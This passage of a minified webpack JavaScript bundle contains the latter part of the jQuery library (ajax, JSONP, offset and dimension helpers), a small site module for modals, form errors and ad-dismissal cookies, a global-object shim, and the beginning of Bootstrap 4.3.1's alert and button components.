					teardown: function() {
						var r = this.ownerDocument || this,
							i = Z.access(r, t) - 1;
						i ? Z.access(r, t, i) : (r.removeEventListener(e, n, !0), Z.remove(r, t))
					}
				}
			});
			var wt = n.location,
				Et = Date.now(),
				Tt = /\?/;
			T.parseXML = function(e) {
				var t;
				if (!e || "string" != typeof e) return null;
				try {
					t = (new n.DOMParser).parseFromString(e, "text/xml")
				} catch (e) {
					t = void 0
				}
				return t && !t.getElementsByTagName("parsererror").length || T.error("Invalid XML: " + e), t
			};
			var xt = /\[\]$/,
				Ct = /\r?\n/g,
				St = /^(?:submit|button|image|reset|file)$/i,
				At = /^(?:input|select|textarea|keygen)/i;

			function Dt(e, t, n, r) {
				var i;
				if (Array.isArray(t)) T.each(t, function(t, i) {
					n || xt.test(e) ? r(e, i) : Dt(e + "[" + ("object" == typeof i && null != i ? t : "") + "]", i, n, r)
				});
				else if (n || "object" !== E(t)) r(e, t);
				else
					for (i in t) Dt(e + "[" + i + "]", t[i], n, r)
			}
			T.param = function(e, t) {
				var n, r = [],
					i = function(e, t) {
						var n = y(t) ? t() : t;
						r[r.length] = encodeURIComponent(e) + "=" + encodeURIComponent(null == n ? "" : n)
					};
				if (Array.isArray(e) || e.jquery && !T.isPlainObject(e)) T.each(e, function() {
					i(this.name, this.value)
				});
				else
					for (n in e) Dt(n, e[n], t, i);
				return r.join("&")
			}, T.fn.extend({
				serialize: function() {
					return T.param(this.serializeArray())
				},
				serializeArray: function() {
					return this.map(function() {
						var e = T.prop(this, "elements");
						return e ? T.makeArray(e) : this
					}).filter(function() {
						var e = this.type;
						return this.name && !T(this).is(":disabled") && At.test(this.nodeName) && !St.test(e) && (this.checked ||
							!he.test(e))
					}).map(function(e, t) {
						var n = T(this).val();
						return null == n ? null : Array.isArray(n) ? T.map(n, function(e) {
							return {
								name: t.name,
								value: e.replace(Ct, "\r\n")
							}
						}) : {
							name: t.name,
							value: n.replace(Ct, "\r\n")
						}
					}).get()
				}
			});
			var It = /%20/g,
				Nt = /#.*$/,
				Ot = /([?&])_=[^&]*/,
				kt = /^(.*?):[ \t]*([^\r\n]*)$/gm,
				jt = /^(?:GET|HEAD)$/,
				Lt = /^\/\//,
				Pt = {},
				Rt = {},
				Mt = "*/".concat("*"),
				Ht = a.createElement("a");

			function Ft(e) {
				return function(t, n) {
					"string" != typeof t && (n = t, t = "*");
					var r, i = 0,
						o = t.toLowerCase().match(H) || [];
					if (y(n))
						for (; r = o[i++];) "+" === r[0] ? (r = r.slice(1) || "*", (e[r] = e[r] || []).unshift(n)) : (e[r] = e[r] ||
							[]).push(n)
				}
			}

			function qt(e, t, n, r) {
				var i = {},
					o = e === Rt;

				function a(s) {
					var u;
					return i[s] = !0, T.each(e[s] || [], function(e, s) {
						var l = s(t, n, r);
						return "string" != typeof l || o || i[l] ? o ? !(u = l) : void 0 : (t.dataTypes.unshift(l), a(l), !1)
					}), u
				}
				return a(t.dataTypes[0]) || !i["*"] && a("*")
			}

			function Wt(e, t) {
				var n, r, i = T.ajaxSettings.flatOptions || {};
				for (n in t) void 0 !== t[n] && ((i[n] ? e : r || (r = {}))[n] = t[n]);
				return r && T.extend(!0, e, r), e
			}
			Ht.href = wt.href, T.extend({
				active: 0,
				lastModified: {},
				etag: {},
				ajaxSettings: {
					url: wt.href,
					type: "GET",
					isLocal: /^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(wt.protocol),
					global: !0,
					processData: !0,
					async: !0,
					contentType: "application/x-www-form-urlencoded; charset=UTF-8",
					accepts: {
						"*": Mt,
						text: "text/plain",
						html: "text/html",
						xml: "application/xml, text/xml",
						json: "application/json, text/javascript"
					},
					contents: {
						xml: /\bxml\b/,
						html: /\bhtml/,
						json: /\bjson\b/
					},
					responseFields: {
						xml: "responseXML",
						text: "responseText",
						json: "responseJSON"
					},
					converters: {
						"* text": String,
						"text html": !0,
						"text json": JSON.parse,
						"text xml": T.parseXML
					},
					flatOptions: {
						url: !0,
						context: !0
					}
				},
				ajaxSetup: function(e, t) {
					return t ? Wt(Wt(e, T.ajaxSettings), t) : Wt(T.ajaxSettings, e)
				},
				ajaxPrefilter: Ft(Pt),
				ajaxTransport: Ft(Rt),
				ajax: function(e, t) {
					"object" == typeof e && (t = e, e = void 0), t = t || {};
					var r, i, o, s, u, l, c, f, h, d, p = T.ajaxSetup({}, t),
						g = p.context || p,
						v = p.context && (g.nodeType || g.jquery) ? T(g) : T.event,
						m = T.Deferred(),
						y = T.Callbacks("once memory"),
						_ = p.statusCode || {},
						b = {},
						w = {},
						E = "canceled",
						x = {
							readyState: 0,
							getResponseHeader: function(e) {
								var t;
								if (c) {
									if (!s)
										for (s = {}; t = kt.exec(o);) s[t[1].toLowerCase()] = t[2];
									t = s[e.toLowerCase()]
								}
								return null == t ? null : t
							},
							getAllResponseHeaders: function() {
								return c ? o : null
							},
							setRequestHeader: function(e, t) {
								return null == c && (e = w[e.toLowerCase()] = w[e.toLowerCase()] || e, b[e] = t), this
							},
							overrideMimeType: function(e) {
								return null == c && (p.mimeType = e), this
							},
							statusCode: function(e) {
								var t;
								if (e)
									if (c) x.always(e[x.status]);
									else
										for (t in e) _[t] = [_[t], e[t]];
								return this
							},
							abort: function(e) {
								var t = e || E;
								return r && r.abort(t), C(0, t), this
							}
						};
					if (m.promise(x), p.url = ((e || p.url || wt.href) + "").replace(Lt, wt.protocol + "//"), p.type = t.method ||
						t.type || p.method || p.type, p.dataTypes = (p.dataType || "*").toLowerCase().match(H) || [""], null == p.crossDomain
					) {
						l = a.createElement("a");
						try {
							l.href = p.url, l.href = l.href, p.crossDomain = Ht.protocol + "//" + Ht.host != l.protocol + "//" + l.host
						} catch (e) {
							p.crossDomain = !0
						}
					}
					if (p.data && p.processData && "string" != typeof p.data && (p.data = T.param(p.data, p.traditional)), qt(Pt,
							p, t, x), c) return x;
					for (h in (f = T.event && p.global) && 0 == T.active++ && T.event.trigger("ajaxStart"), p.type = p.type.toUpperCase(),
						p.hasContent = !jt.test(p.type), i = p.url.replace(Nt, ""), p.hasContent ? p.data && p.processData && 0 ===
						(p.contentType || "").indexOf("application/x-www-form-urlencoded") && (p.data = p.data.replace(It, "+")) :
						(d = p.url.slice(i.length), p.data && (p.processData || "string" == typeof p.data) && (i += (Tt.test(i) ?
							"&" : "?") + p.data, delete p.data), !1 === p.cache && (i = i.replace(Ot, "$1"), d = (Tt.test(i) ? "&" :
							"?") + "_=" + Et++ + d), p.url = i + d), p.ifModified && (T.lastModified[i] && x.setRequestHeader(
							"If-Modified-Since", T.lastModified[i]), T.etag[i] && x.setRequestHeader("If-None-Match", T.etag[i])), (p.data &&
							p.hasContent && !1 !== p.contentType || t.contentType) && x.setRequestHeader("Content-Type", p.contentType),
						x.setRequestHeader("Accept", p.dataTypes[0] && p.accepts[p.dataTypes[0]] ? p.accepts[p.dataTypes[0]] + ("*" !==
							p.dataTypes[0] ? ", " + Mt + "; q=0.01" : "") : p.accepts["*"]), p.headers) x.setRequestHeader(h, p.headers[
						h]);
					if (p.beforeSend && (!1 === p.beforeSend.call(g, x, p) || c)) return x.abort();
					if (E = "abort", y.add(p.complete), x.done(p.success), x.fail(p.error), r = qt(Rt, p, t, x)) {
						if (x.readyState = 1, f && v.trigger("ajaxSend", [x, p]), c) return x;
						p.async && p.timeout > 0 && (u = n.setTimeout(function() {
							x.abort("timeout")
						}, p.timeout));
						try {
							c = !1, r.send(b, C)
						} catch (e) {
							if (c) throw e;
							C(-1, e)
						}
					} else C(-1, "No Transport");

					function C(e, t, a, s) {
						var l, h, d, b, w, E = t;
						c || (c = !0, u && n.clearTimeout(u), r = void 0, o = s || "", x.readyState = e > 0 ? 4 : 0, l = e >= 200 &&
							e < 300 || 304 === e, a && (b = function(e, t, n) {
								for (var r, i, o, a, s = e.contents, u = e.dataTypes;
									"*" === u[0];) u.shift(), void 0 === r && (r = e.mimeType || t.getResponseHeader("Content-Type"));
								if (r)
									for (i in s)
										if (s[i] && s[i].test(r)) {
											u.unshift(i);
											break
										} if (u[0] in n) o = u[0];
								else {
									for (i in n) {
										if (!u[0] || e.converters[i + " " + u[0]]) {
											o = i;
											break
										}
										a || (a = i)
									}
									o = o || a
								}
								if (o) return o !== u[0] && u.unshift(o), n[o]
							}(p, x, a)), b = function(e, t, n, r) {
								var i, o, a, s, u, l = {},
									c = e.dataTypes.slice();
								if (c[1])
									for (a in e.converters) l[a.toLowerCase()] = e.converters[a];
								for (o = c.shift(); o;)
									if (e.responseFields[o] && (n[e.responseFields[o]] = t), !u && r && e.dataFilter && (t = e.dataFilter(t,
											e.dataType)), u = o, o = c.shift())
										if ("*" === o) o = u;
										else if ("*" !== u && u !== o) {
									if (!(a = l[u + " " + o] || l["* " + o]))
										for (i in l)
											if ((s = i.split(" "))[1] === o && (a = l[u + " " + s[0]] || l["* " + s[0]])) {
												!0 === a ? a = l[i] : !0 !== l[i] && (o = s[0], c.unshift(s[1]));
												break
											} if (!0 !== a)
										if (a && e.throws) t = a(t);
										else try {
											t = a(t)
										} catch (e) {
											return {
												state: "parsererror",
												error: a ? e : "No conversion from " + u + " to " + o
											}
										}
								}
								return {
									state: "success",
									data: t
								}
							}(p, b, x, l), l ? (p.ifModified && ((w = x.getResponseHeader("Last-Modified")) && (T.lastModified[i] = w),
									(w = x.getResponseHeader("etag")) && (T.etag[i] = w)), 204 === e || "HEAD" === p.type ? E = "nocontent" :
								304 === e ? E = "notmodified" : (E = b.state, h = b.data, l = !(d = b.error))) : (d = E, !e && E || (E =
								"error", e < 0 && (e = 0))), x.status = e, x.statusText = (t || E) + "", l ? m.resolveWith(g, [h, E, x]) :
							m.rejectWith(g, [x, E, d]), x.statusCode(_), _ = void 0, f && v.trigger(l ? "ajaxSuccess" : "ajaxError",
								[x, p, l ? h : d]), y.fireWith(g, [x, E]), f && (v.trigger("ajaxComplete", [x, p]), --T.active || T.event
								.trigger("ajaxStop")))
					}
					return x
				},
				getJSON: function(e, t, n) {
					return T.get(e, t, n, "json")
				},
				getScript: function(e, t) {
					return T.get(e, void 0, t, "script")
				}
			}), T.each(["get", "post"], function(e, t) {
				T[t] = function(e, n, r, i) {
					return y(n) && (i = i || r, r = n, n = void 0), T.ajax(T.extend({
						url: e,
						type: t,
						dataType: i,
						data: n,
						success: r
					}, T.isPlainObject(e) && e))
				}
			}), T._evalUrl = function(e) {
				return T.ajax({
					url: e,
					type: "GET",
					dataType: "script",
					cache: !0,
					async: !1,
					global: !1,
					throws: !0
				})
			}, T.fn.extend({
				wrapAll: function(e) {
					var t;
					return this[0] && (y(e) && (e = e.call(this[0])), t = T(e, this[0].ownerDocument).eq(0).clone(!0), this[0].parentNode &&
						t.insertBefore(this[0]), t.map(function() {
							for (var e = this; e.firstElementChild;) e = e.firstElementChild;
							return e
						}).append(this)), this
				},
				wrapInner: function(e) {
					return y(e) ? this.each(function(t) {
						T(this).wrapInner(e.call(this, t))
					}) : this.each(function() {
						var t = T(this),
							n = t.contents();
						n.length ? n.wrapAll(e) : t.append(e)
					})
				},
				wrap: function(e) {
					var t = y(e);
					return this.each(function(n) {
						T(this).wrapAll(t ? e.call(this, n) : e)
					})
				},
				unwrap: function(e) {
					return this.parent(e).not("body").each(function() {
						T(this).replaceWith(this.childNodes)
					}), this
				}
			}), T.expr.pseudos.hidden = function(e) {
				return !T.expr.pseudos.visible(e)
			}, T.expr.pseudos.visible = function(e) {
				return !!(e.offsetWidth || e.offsetHeight || e.getClientRects().length)
			}, T.ajaxSettings.xhr = function() {
				try {
					return new n.XMLHttpRequest
				} catch (e) {}
			};
			var Ut = {
					0: 200,
					1223: 204
				},
				Bt = T.ajaxSettings.xhr();
			m.cors = !!Bt && "withCredentials" in Bt, m.ajax = Bt = !!Bt, T.ajaxTransport(function(e) {
				var t, r;
				if (m.cors || Bt && !e.crossDomain) return {
					send: function(i, o) {
						var a, s = e.xhr();
						if (s.open(e.type, e.url, e.async, e.username, e.password), e.xhrFields)
							for (a in e.xhrFields) s[a] = e.xhrFields[a];
						for (a in e.mimeType && s.overrideMimeType && s.overrideMimeType(e.mimeType), e.crossDomain || i[
								"X-Requested-With"] || (i["X-Requested-With"] = "XMLHttpRequest"), i) s.setRequestHeader(a, i[a]);
						t = function(e) {
								return function() {
									t && (t = r = s.onload = s.onerror = s.onabort = s.ontimeout = s.onreadystatechange = null, "abort" ===
										e ? s.abort() : "error" === e ? "number" != typeof s.status ? o(0, "error") : o(s.status, s.statusText) :
										o(Ut[s.status] || s.status, s.statusText, "text" !== (s.responseType || "text") || "string" !=
											typeof s.responseText ? {
												binary: s.response
											} : {
												text: s.responseText
											}, s.getAllResponseHeaders()))
								}
							}, s.onload = t(), r = s.onerror = s.ontimeout = t("error"), void 0 !== s.onabort ? s.onabort = r : s.onreadystatechange =
							function() {
								4 === s.readyState && n.setTimeout(function() {
									t && r()
								})
							}, t = t("abort");
						try {
							s.send(e.hasContent && e.data || null)
						} catch (e) {
							if (t) throw e
						}
					},
					abort: function() {
						t && t()
					}
				}
			}), T.ajaxPrefilter(function(e) {
				e.crossDomain && (e.contents.script = !1)
			}), T.ajaxSetup({
				accepts: {
					script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
				},
				contents: {
					script: /\b(?:java|ecma)script\b/
				},
				converters: {
					"text script": function(e) {
						return T.globalEval(e), e
					}
				}
			}), T.ajaxPrefilter("script", function(e) {
				void 0 === e.cache && (e.cache = !1), e.crossDomain && (e.type = "GET")
			}), T.ajaxTransport("script", function(e) {
				var t, n;
				if (e.crossDomain) return {
					send: function(r, i) {
						t = T("<script>").prop({
							charset: e.scriptCharset,
							src: e.url
						}).on("load error", n = function(e) {
							t.remove(), n = null, e && i("error" === e.type ? 404 : 200, e.type)
						}), a.head.appendChild(t[0])
					},
					abort: function() {
						n && n()
					}
				}
			});
			var $t, zt = [],
				Kt = /(=)\?(?=&|$)|\?\?/;
			T.ajaxSetup({
					jsonp: "callback",
					jsonpCallback: function() {
						var e = zt.pop() || T.expando + "_" + Et++;
						return this[e] = !0, e
					}
				}), T.ajaxPrefilter("json jsonp", function(e, t, r) {
					var i, o, a, s = !1 !== e.jsonp && (Kt.test(e.url) ? "url" : "string" == typeof e.data && 0 === (e.contentType ||
						"").indexOf("application/x-www-form-urlencoded") && Kt.test(e.data) && "data");
					if (s || "jsonp" === e.dataTypes[0]) return i = e.jsonpCallback = y(e.jsonpCallback) ? e.jsonpCallback() : e.jsonpCallback,
						s ? e[s] = e[s].replace(Kt, "$1" + i) : !1 !== e.jsonp && (e.url += (Tt.test(e.url) ? "&" : "?") + e.jsonp +
							"=" + i), e.converters["script json"] = function() {
							return a || T.error(i + " was not called"), a[0]
						}, e.dataTypes[0] = "json", o = n[i], n[i] = function() {
							a = arguments
						}, r.always(function() {
							void 0 === o ? T(n).removeProp(i) : n[i] = o, e[i] && (e.jsonpCallback = t.jsonpCallback, zt.push(i)), a &&
								y(o) && o(a[0]), a = o = void 0
						}), "script"
				}), m.createHTMLDocument = (($t = a.implementation.createHTMLDocument("").body).innerHTML =
					"<form></form><form></form>", 2 === $t.childNodes.length), T.parseHTML = function(e, t, n) {
					return "string" != typeof e ? [] : ("boolean" == typeof t && (n = t, t = !1), t || (m.createHTMLDocument ? ((r =
						(t = a.implementation.createHTMLDocument("")).createElement("base")).href = a.location.href, t.head.appendChild(
						r)) : t = a), i = O.exec(e), o = !n && [], i ? [t.createElement(i[1])] : (i = we([e], t, o), o && o.length &&
						T(o).remove(), T.merge([], i.childNodes)));
					var r, i, o
				}, T.fn.load = function(e, t, n) {
					var r, i, o, a = this,
						s = e.indexOf(" ");
					return s > -1 && (r = gt(e.slice(s)), e = e.slice(0, s)), y(t) ? (n = t, t = void 0) : t && "object" == typeof t &&
						(i = "POST"), a.length > 0 && T.ajax({
							url: e,
							type: i || "GET",
							dataType: "html",
							data: t
						}).done(function(e) {
							o = arguments, a.html(r ? T("<div>").append(T.parseHTML(e)).find(r) : e)
						}).always(n && function(e, t) {
							a.each(function() {
								n.apply(this, o || [e.responseText, t, e])
							})
						}), this
				}, T.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function(e, t) {
					T.fn[t] = function(e) {
						return this.on(t, e)
					}
				}), T.expr.pseudos.animated = function(e) {
					return T.grep(T.timers, function(t) {
						return e === t.elem
					}).length
				}, T.offset = {
					setOffset: function(e, t, n) {
						var r, i, o, a, s, u, l = T.css(e, "position"),
							c = T(e),
							f = {};
						"static" === l && (e.style.position = "relative"), s = c.offset(), o = T.css(e, "top"), u = T.css(e, "left"),
							("absolute" === l || "fixed" === l) && (o + u).indexOf("auto") > -1 ? (a = (r = c.position()).top, i = r.left) :
							(a = parseFloat(o) || 0, i = parseFloat(u) || 0), y(t) && (t = t.call(e, n, T.extend({}, s))), null != t.top &&
							(f.top = t.top - s.top + a), null != t.left && (f.left = t.left - s.left + i), "using" in t ? t.using.call(e,
								f) : c.css(f)
					}
				}, T.fn.extend({
					offset: function(e) {
						if (arguments.length) return void 0 === e ? this : this.each(function(t) {
							T.offset.setOffset(this, e, t)
						});
						var t, n, r = this[0];
						return r ? r.getClientRects().length ? (t = r.getBoundingClientRect(), n = r.ownerDocument.defaultView, {
							top: t.top + n.pageYOffset,
							left: t.left + n.pageXOffset
						}) : {
							top: 0,
							left: 0
						} : void 0
					},
					position: function() {
						if (this[0]) {
							var e, t, n, r = this[0],
								i = {
									top: 0,
									left: 0
								};
							if ("fixed" === T.css(r, "position")) t = r.getBoundingClientRect();
							else {
								for (t = this.offset(), n = r.ownerDocument, e = r.offsetParent || n.documentElement; e && (e === n.body ||
										e === n.documentElement) && "static" === T.css(e, "position");) e = e.parentNode;
								e && e !== r && 1 === e.nodeType && ((i = T(e).offset()).top += T.css(e, "borderTopWidth", !0), i.left +=
									T.css(e, "borderLeftWidth", !0))
							}
							return {
								top: t.top - i.top - T.css(r, "marginTop", !0),
								left: t.left - i.left - T.css(r, "marginLeft", !0)
							}
						}
					},
					offsetParent: function() {
						return this.map(function() {
							for (var e = this.offsetParent; e && "static" === T.css(e, "position");) e = e.offsetParent;
							return e || Ee
						})
					}
				}), T.each({
					scrollLeft: "pageXOffset",
					scrollTop: "pageYOffset"
				}, function(e, t) {
					var n = "pageYOffset" === t;
					T.fn[e] = function(r) {
						return z(this, function(e, r, i) {
							var o;
							if (_(e) ? o = e : 9 === e.nodeType && (o = e.defaultView), void 0 === i) return o ? o[t] : e[r];
							o ? o.scrollTo(n ? o.pageXOffset : i, n ? i : o.pageYOffset) : e[r] = i
						}, e, r, arguments.length)
					}
				}), T.each(["top", "left"], function(e, t) {
					T.cssHooks[t] = $e(m.pixelPosition, function(e, n) {
						if (n) return n = Be(e, t), qe.test(n) ? T(e).position()[t] + "px" : n
					})
				}), T.each({
					Height: "height",
					Width: "width"
				}, function(e, t) {
					T.each({
						padding: "inner" + e,
						content: t,
						"": "outer" + e
					}, function(n, r) {
						T.fn[r] = function(i, o) {
							var a = arguments.length && (n || "boolean" != typeof i),
								s = n || (!0 === i || !0 === o ? "margin" : "border");
							return z(this, function(t, n, i) {
								var o;
								return _(t) ? 0 === r.indexOf("outer") ? t["inner" + e] : t.document.documentElement["client" + e] : 9 ===
									t.nodeType ? (o = t.documentElement, Math.max(t.body["scroll" + e], o["scroll" + e], t.body["offset" +
										e], o["offset" + e], o["client" + e])) : void 0 === i ? T.css(t, n, s) : T.style(t, n, i, s)
							}, t, a ? i : void 0, a)
						}
					})
				}), T.each(
					"blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu"
					.split(" "),
					function(e, t) {
						T.fn[t] = function(e, n) {
							return arguments.length > 0 ? this.on(t, null, e, n) : this.trigger(t)
						}
					}), T.fn.extend({
					hover: function(e, t) {
						return this.mouseenter(e).mouseleave(t || e)
					}
				}), T.fn.extend({
					bind: function(e, t, n) {
						return this.on(e, null, t, n)
					},
					unbind: function(e, t) {
						return this.off(e, null, t)
					},
					delegate: function(e, t, n, r) {
						return this.on(t, e, n, r)
					},
					undelegate: function(e, t, n) {
						return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n)
					}
				}), T.proxy = function(e, t) {
					var n, r, i;
					if ("string" == typeof t && (n = e[t], t = e, e = n), y(e)) return r = u.call(arguments, 2), (i = function() {
						return e.apply(t || this, r.concat(u.call(arguments)))
					}).guid = e.guid = e.guid || T.guid++, i
				}, T.holdReady = function(e) {
					e ? T.readyWait++ : T.ready(!0)
				}, T.isArray = Array.isArray, T.parseJSON = JSON.parse, T.nodeName = N, T.isFunction = y, T.isWindow = _, T.camelCase =
				Y, T.type = E, T.now = Date.now, T.isNumeric = function(e) {
					var t = T.type(e);
					return ("number" === t || "string" === t) && !isNaN(e - parseFloat(e))
				}, void 0 === (r = function() {
					return T
				}.apply(t, [])) || (e.exports = r);
			var Vt = n.jQuery,
				Qt = n.$;
			return T.noConflict = function(e) {
				return n.$ === T && (n.$ = Qt), e && n.jQuery === T && (n.jQuery = Vt), T
			}, i || (n.jQuery = n.$ = T), T
		})
	},
	"9Pzn": function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var r = n("MUtT"),
			i = function() {
				function e(e, t) {
					for (var n = 0; n < t.length; n++) {
						var r = t[n];
						r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(
							e, r.key, r)
					}
				}
				return function(t, n, r) {
					return n && e(t.prototype, n), r && e(t, r), t
				}
			}();
		var o = function() {
			function e() {
				! function(e, t) {
					if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
				}(this, e)
			}
			return i(e, null, [{
				key: "showModal",
				value: function(e) {
					var t = $(".Mobile-Header ubNav .Menu");
					t.hasClass("Show") && t.removeClass("Show"), $("#global-modals .modal").modal("hide"), $("#global-modals #" +
						e).modal("show")
				}
			}, {
				key: "hideModal",
				value: function() {
					$("#global-modals .modal").modal("hide")
				}
			}, {
				key: "formFailed",
				value: function(e, t, n) {
					switch (console.log("responseJSON", e.responseJSON), t.find(".notice").text(""), e.status) {
						case HTTP_UNPROCESSABLE_ENTITY:
							_.forEach(e.responseJSON, function(e, n) {
								var r = [];
								_.forEach(e.errors, function(e) {
									r.push(e.message)
								}), t.find(".notice-" + n).text(r.join(";"))
							});
							break;
						default:
							n && n()
					}
				}
			}, {
				key: "requestGet",
				value: function(e, t, n) {
					$.ajax({
						url: e,
						success: function(e) {
							t && t(e)
						},
						error: function(e) {
							console.log("request error", e), n && n()
						}
					})
				}
			}, {
				key: "closeMobileAdv",
				value: function(e) {
					var t = e.closest(".mobile-adv");
					t.hide();
					var n = "";
					switch (t.attr("location")) {
						case "center":
							n = r.cookieKey.mobileAdvCenterShowed;
							break;
						case "bottom":
							n = r.cookieKey.mobileAdvBottomShowed
					}
					n.length && r.CookieService.set(n, "1", 21600)
				}
			}, {
				key: "resetForm",
				value: function(t) {
					e.resetFormError(t), e.resetFormValue(t)
				}
			}, {
				key: "resetFormError",
				value: function(e) {
					e.find("small.notice").html("")
				}
			}, {
				key: "resetFormValue",
				value: function(e) {
					e.find("input").val("")
				}
			}, {
				key: "showNoticeModal",
				value: function(t, n) {
					var r = $("#noticeModal");
					r.find(".title").text(t), r.find(".content").text(n), e.showModal("noticeModal")
				}
			}]), e
		}();
		t.default = o
	},
	DuR2: function(e, t) {
		var n;
		n = function() {
			return this
		}();
		try {
			n = n || Function("return this")() || (0, eval)("this")
		} catch (e) {
			"object" == typeof window && (n = window)
		}
		e.exports = n
	},
	J70z: function(e, t) {},
	K3J8: function(e, t, n) {
		(function(e, t, n) {
			"use strict";

			function r(e, t) {
				for (var n = 0; n < t.length; n++) {
					var r = t[n];
					r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(
						e, r.key, r)
				}
			}

			function i(e, t, n) {
				return t && r(e.prototype, t), n && r(e, n), e
			}

			function o(e, t, n) {
				return t in e ? Object.defineProperty(e, t, {
					value: n,
					enumerable: !0,
					configurable: !0,
					writable: !0
				}) : e[t] = n, e
			}

			function a(e) {
				for (var t = 1; t < arguments.length; t++) {
					var n = null != arguments[t] ? arguments[t] : {},
						r = Object.keys(n);
					"function" == typeof Object.getOwnPropertySymbols && (r = r.concat(Object.getOwnPropertySymbols(n).filter(
						function(e) {
							return Object.getOwnPropertyDescriptor(n, e).enumerable
						}))), r.forEach(function(t) {
						o(e, t, n[t])
					})
				}
				return e
			}
			t = t && t.hasOwnProperty("default") ? t.default : t, n = n && n.hasOwnProperty("default") ? n.default : n;
			var s = "transitionend";

			function u(e) {
				var n = this,
					r = !1;
				return t(this).one(l.TRANSITION_END, function() {
					r = !0
				}), setTimeout(function() {
					r || l.triggerTransitionEnd(n)
				}, e), this
			}
			var l = {
				TRANSITION_END: "bsTransitionEnd",
				getUID: function(e) {
					do {
						e += ~~(1e6 * Math.random())
					} while (document.getElementById(e));
					return e
				},
				getSelectorFromElement: function(e) {
					var t = e.getAttribute("data-target");
					if (!t || "#" === t) {
						var n = e.getAttribute("href");
						t = n && "#" !== n ? n.trim() : ""
					}
					try {
						return document.querySelector(t) ? t : null
					} catch (e) {
						return null
					}
				},
				getTransitionDurationFromElement: function(e) {
					if (!e) return 0;
					var n = t(e).css("transition-duration"),
						r = t(e).css("transition-delay"),
						i = parseFloat(n),
						o = parseFloat(r);
					return i || o ? (n = n.split(",")[0], r = r.split(",")[0], 1e3 * (parseFloat(n) + parseFloat(r))) : 0
				},
				reflow: function(e) {
					return e.offsetHeight
				},
				triggerTransitionEnd: function(e) {
					t(e).trigger(s)
				},
				supportsTransitionEnd: function() {
					return Boolean(s)
				},
				isElement: function(e) {
					return (e[0] || e).nodeType
				},
				typeCheckConfig: function(e, t, n) {
					for (var r in n)
						if (Object.prototype.hasOwnProperty.call(n, r)) {
							var i = n[r],
								o = t[r],
								a = o && l.isElement(o) ? "element" : (s = o, {}.toString.call(s).match(/\s([a-z]+)/i)[1].toLowerCase());
							if (!new RegExp(i).test(a)) throw new Error(e.toUpperCase() + ': Option "' + r + '" provided type "' + a +
								'" but expected type "' + i + '".')
						} var s
				},
				findShadowRoot: function(e) {
					if (!document.documentElement.attachShadow) return null;
					if ("function" == typeof e.getRootNode) {
						var t = e.getRootNode();
						return t instanceof ShadowRoot ? t : null
					}
					return e instanceof ShadowRoot ? e : e.parentNode ? l.findShadowRoot(e.parentNode) : null
				}
			};
			t.fn.emulateTransitionEnd = u, t.event.special[l.TRANSITION_END] = {
				bindType: s,
				delegateType: s,
				handle: function(e) {
					if (t(e.target).is(this)) return e.handleObj.handler.apply(this, arguments)
				}
			};
			var c = t.fn.alert,
				f = {
					CLOSE: "close.bs.alert",
					CLOSED: "closed.bs.alert",
					CLICK_DATA_API: "click.bs.alert.data-api"
				},
				h = "alert",
				d = "fade",
				p = "show",
				g = function() {
					function e(e) {
						this._element = e
					}
					var n = e.prototype;
					return n.close = function(e) {
						var t = this._element;
						e && (t = this._getRootElement(e)), this._triggerCloseEvent(t).isDefaultPrevented() || this._removeElement(t)
					}, n.dispose = function() {
						t.removeData(this._element, "bs.alert"), this._element = null
					}, n._getRootElement = function(e) {
						var n = l.getSelectorFromElement(e),
							r = !1;
						return n && (r = document.querySelector(n)), r || (r = t(e).closest("." + h)[0]), r
					}, n._triggerCloseEvent = function(e) {
						var n = t.Event(f.CLOSE);
						return t(e).trigger(n), n
					}, n._removeElement = function(e) {
						var n = this;
						if (t(e).removeClass(p), t(e).hasClass(d)) {
							var r = l.getTransitionDurationFromElement(e);
							t(e).one(l.TRANSITION_END, function(t) {
								return n._destroyElement(e, t)
							}).emulateTransitionEnd(r)
						} else this._destroyElement(e)
					}, n._destroyElement = function(e) {
						t(e).detach().trigger(f.CLOSED).remove()
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this),
								i = r.data("bs.alert");
							i || (i = new e(this), r.data("bs.alert", i)), "close" === n && i[n](this)
						})
					}, e._handleDismiss = function(e) {
						return function(t) {
							t && t.preventDefault(), e.close(this)
						}
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}]), e
				}();
			t(document).on(f.CLICK_DATA_API, '[data-dismiss="alert"]', g._handleDismiss(new g)), t.fn.alert = g._jQueryInterface,
				t.fn.alert.Constructor = g, t.fn.alert.noConflict = function() {
					return t.fn.alert = c, g._jQueryInterface
				};
			var v = t.fn.button,
				m = "active",
				y = "btn",
				_ = "focus",
				b = '[data-toggle^="button"]',
				w = '[data-toggle="buttons"]',
				E = 'input:not([type="hidden"])',
				T = ".active",
				x = ".btn",
				C = {
					CLICK_DATA_API: "click.bs.button.data-api",
					FOCUS_BLUR_DATA_API: "focus.bs.button.data-api blur.bs.button.data-api"
				},
				S = function() {
					function e(e) {
						this._element = e
					}
					var n = e.prototype;
					return n.toggle = function() {
						var e = !0,
							n = !0,
							r = t(this._element).closest(w)[0];
						if (r) {
							var i = this._element.querySelector(E);
							if (i) {
								if ("radio" === i.type)
									if (i.checked && this._element.classList.contains(m)) e = !1;
									else {
										var o = r.querySelector(T);
										o && t(o).removeClass(m)
									} if (e) {
									if (i.hasAttribute("disabled") || r.hasAttribute("disabled") || i.classList.contains("disabled") || r.classList
										.contains("disabled")) return;
									i.checked = !this._element.classList.contains(m), t(i).trigger("change")
								}
								i.focus(), n = !1
							}
						}
						n && this._element.setAttribute("aria-pressed", !this._element.classList.contains(m)), e && t(this._element).toggleClass(
							m)
					}, n.dispose = function() {
						t.removeData(this._element, "bs.button"), this._element = null
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this).data("bs.button");
